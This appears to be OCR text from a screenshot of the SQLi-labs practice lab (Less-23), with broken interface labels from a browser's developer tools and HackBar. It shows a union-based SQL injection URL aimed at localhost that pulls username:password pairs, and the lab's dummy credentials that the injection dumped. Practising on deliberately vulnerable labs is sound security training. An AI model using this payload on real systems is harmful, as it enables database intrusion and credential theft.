 Welcome Dhakkan
Your Login name:Dumb:Dumb~~,Angelina:I-kill-
you~~,Dummy:p@ssword~~,secure:crappy~~,stupid:stupidity~~,superman:genious~~,batman:mob!le~~,admin:admin~~,admin1:admin1~~,admin2:admin2~~,admin3:admin3~~,dhakkan:dumbo~~,admin4:admin4~~
Your Password:3
SQLI DUMB SERIES-23
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
on Encoding Other
oad URL
http://127.0.0.1/sqli-labs-master/Less-23/?id=-1%27%20union%20select%201,group_concat(username,%27:%27,password,'~~'),3%20from%20users%20where%20%271%27=%271
plit URL